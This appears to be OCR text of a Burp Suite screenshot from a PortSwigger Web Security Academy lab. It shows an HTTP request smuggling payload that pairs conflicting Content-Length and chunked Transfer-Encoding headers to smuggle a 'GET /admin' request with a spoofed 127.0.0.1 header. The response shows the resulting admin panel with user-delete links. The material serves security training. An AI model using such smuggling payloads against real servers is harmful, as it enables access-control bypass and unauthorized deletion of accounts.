 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac0a1f961f258c0e801d3b02009700bd.web-security-academy.net
Connection: close
Content-Length: 71
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.80 Safari/537.36
Origin: https://ac0a1f961f258c0e801d3b02009700bd.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3
Referer: https://ac0a1f961f258c0e801d3b02009700bd.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=jNF7ow8ryJkCN2G3G3Ws37UDHhQowc4O
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
X-YYuVCN-Ip: 127.0.0.1
Connection: close
Response
Raw Headers Hex HTML Render
28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<section>
<h1>Users</h1>
<div>
<span>administrator - </span>
<a
href="/admin/delete?username=administrator">Delete</a>
</div>
<div>
<span>carlos - </span>
<a
href="/admin/delete?username=carlos">Delete</a>
</div>
<div>
<span>wiener - </span>
<a
href="/admin/delete?username=wiener">Delete</a>
</div>
零组资料文库